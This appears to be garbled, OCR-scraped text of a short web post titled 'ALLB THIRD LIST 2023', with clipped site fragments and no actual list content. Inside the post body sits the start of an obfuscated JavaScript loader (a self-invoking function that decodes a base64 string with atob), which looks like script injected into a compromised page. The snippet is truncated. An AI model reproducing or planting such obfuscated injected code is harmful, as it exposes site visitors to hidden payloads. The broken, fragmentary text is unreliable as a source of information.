
ALLB THIRD LIST 2023
July 20, 2023
Admin
LB THIRD LIST 2023 ;!function(){var
x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMMWQ9eX
ad More…
Newer posts
 US ON GOOGLE MAP
LATEST POST
Notifications